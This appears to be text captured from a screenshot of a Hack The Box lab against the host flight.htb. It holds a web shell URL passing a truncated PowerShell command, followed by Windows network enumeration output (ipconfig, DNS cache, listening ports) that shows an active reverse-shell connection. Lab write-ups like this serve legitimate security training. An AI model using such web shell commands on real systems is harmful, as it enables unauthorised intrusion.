 http://flight.htb/rev5.php?cmd=powershell+-n
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HT
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f8ec%6
10.129.0.1
DHCP Server . . . . . . . . . . . : 10.129.0.1
DHCPv6 IAID . . . . . . . . . . . : 369119318
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-28-88-DA-51-00-0C-29-37-43-59
DNS Servers . . . . . . . . . . . : 127.0.0.1
NetBIOS over Tcpip. . . . . . . . : Enabled
=========|| DNS Cache
Record Name . . . . . : d72602ae-3e41-48f3-857b-ac5b2f7a9e15._msdcs.flight.htb
Record Type . . . . . : 5
CNAME Record  . . . . : g0.flight.htb
=========|| LISTENING PORTS
Active Connections
Proto  Local Address          Foreign Address        State           PID
TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       5996
TCP    0.0.0.0:88             0.0.0.0:0              LISTENING       648
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       912
TCP    0.0.0.0:389            0.0.0.0:0              LISTENING       648
TCP    0.0.0.0:443            0.0.0.0:0              LISTENING       5996
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:464            0.0.0.0:0              LISTENING       648
TCP    0.0.0.0:593            0.0.0.0:0              LISTENING       912
TCP    0.0.0.0:636            0.0.0.0:0              LISTENING       648
TCP    0.0.0.0:3268           0.0.0.0:0              LISTENING       648
TCP    0.0.0.0:3269           0.0.0.0:0              LISTENING       648
TCP    0.0.0.0:5985           0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:8000           0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:9389           0.0.0.0:0              LISTENING       3148
TCP    0.0.0.0:47001          0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:49664          0.0.0.0:0              LISTENING       496
TCP    0.0.0.0:49665          0.0.0.0:0              LISTENING       1280
TCP    0.0.0.0:49666          0.0.0.0:0              LISTENING       1756
TCP    0.0.0.0:49667          0.0.0.0:0              LISTENING       648
TCP    0.0.0.0:49675          0.0.0.0:0              LISTENING       648
TCP    0.0.0.0:49676          0.0.0.0:0              LISTENING       648
TCP    0.0.0.0:49679          0.0.0.0:0              LISTENING       636
TCP    0.0.0.0:49695          0.0.0.0:0              LISTENING       2424
TCP    0.0.0.0:49725          0.0.0.0:0              LISTENING       3216
TCP    10.129.228.120:53      0.0.0.0:0              LISTENING       2424
TCP    10.129.228.120:80      10.10.14.180:48298     ESTABLISHED     5996
TCP    10.129.228.120:139     0.0.0.0:0              LISTENING       4
TCP    10.129.228.120:445     10.10.14.180:54778     ESTABLISHED     4
TCP    10.129.228.120:49718   10.10.14.180:9001      ESTABLISHED     2276
TCP    127.0.0.1:53           0.0.0.0:0              LISTENING       2424
TCP    [::]:80                [::]:0                 LISTENING       5996
TCP    [::]:88                [::]:0                 LISTENING       648
TCP    [::]:135               [::]:0                 LISTENING       912
TCP    [::]:389               [::]:0                 LISTENING       648
TCP    [::]:443               [::]:0                 LISTENING       5996
TCP    [::]:445               [::]:0                 LISTENING       4
TCP    [::]:464               [::]:0                 LISTENING       648